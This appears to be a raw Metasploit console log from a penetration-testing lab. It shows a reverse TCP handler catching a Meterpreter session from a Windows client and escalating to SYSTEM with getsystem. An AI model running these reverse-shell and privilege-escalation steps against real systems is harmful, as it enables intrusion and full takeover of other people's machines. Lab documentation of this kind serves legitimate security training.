 [*] 192.168.250.76 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.227:4242
[*] Meterpreter session 2 opened (192.168.45.227:4242 → 192.168.250.76:49828) at 2023-10-05 02:08:09 -0400
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
2         meterpreter x64/windows  CORP\leon @ CLIENT76  192.168.45.227:4242 → 192.168.250.76:49828 (192.168.250.76)
msf6 exploit(multi/handler) > sessions -i 1
[-] Invalid session identifier: 1
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsysstem
[-] Unknown command: getsysstem
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >